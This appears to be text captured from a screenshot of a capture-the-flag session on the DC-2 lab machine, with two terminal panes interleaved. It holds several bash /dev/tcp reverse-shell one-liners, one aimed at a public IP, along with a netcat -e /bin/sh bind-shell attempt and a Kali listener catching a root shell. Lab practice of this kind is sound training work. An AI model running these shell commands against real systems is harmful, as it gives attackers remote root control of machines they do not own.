 文件 动作 编辑 查看 帮助
\ /\ / __/ | | | (_| | (_) | | | | __/\_/
\/ \/ \___|_|_| \__,_|\___/|_| |_|\___\/
Congratulatons!!!
A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@DC-2:~# final-flag.txt/usr/bin/find ./aaa -exec netcat -lvp 4444 -e "/bin/sh" \;
bash: final-flag.txt/usr/bin/find: Not a directory
root@DC-2:~# cd ..
root@DC-2:/# cd ..
root@DC-2:/# ls
bin boot dev etc home initrd.img lib lost+found media mnt opt proc root run sbin srv sys tmp
root@DC-2:/# cd .
root@DC-2:/# cd ..
root@DC-2:/# cd ..
root@DC-2:/# ls
bin boot dev etc home initrd.img lib lost+found media mnt opt proc root run sbin srv sys tmp
root@DC-2:/# /usr/bin/find ./aaa -exec netcat -lvp 4444 -e "/bin/sh" \;
/usr/bin/find: `./aaa': No such file or directory
root@DC-2:/# bash -i >& /dev/tcp/10.0.8.17/8080 0>&1
bash: connect: Connection refused
bash: /dev/tcp/10.0.8.17/8080: Connection refused
root@DC-2:/#
root@DC-2:/#
root@DC-2:/#
root@DC-2:/#
root@DC-2:/#
root@DC-2:/# bash -i >& /dev/tcp/123.207.45.112/8080 0>&1
bash: connect: Connection refused
bash: /dev/tcp/123.207.45.112/8080: Connection refused
root@DC-2:/# bash -i >& /dev/tcp/123.207.45.112/8080 0>&1
bash: connect: Connection refused
bash: /dev/tcp/123.207.45.112/8080: Connection refused
root@DC-2:/# bash -i >& /dev/tcp/192.168.78.138/8080 0>&1
root@DC-2:/# bash -i >& /dev/tcp/192.168.78.132/8080 0>&1
root@DC-2:/# bash -i >& /dev/tcp/192.168.78.138/8080 0>&1
hey@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(hey㉿kali)-[~/桌面]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.78.138 netmask 255.255.255.0 broadcast 192.168.78.255
inet6 fe80::20c:29ff:feb6:77ab prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:b6:77:ab txqueuelen 1000 (Ethernet)
RX packets 1255 bytes 177629 (173.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1975 bytes 173606 (169.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
device interrupt 19 base 0x2000
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(hey㉿kali)-[~/桌面]
└─$ nc -l -p 8080
root@DC-2:/# whoami
root@DC-2:/# whoami
root
root@DC-2:/#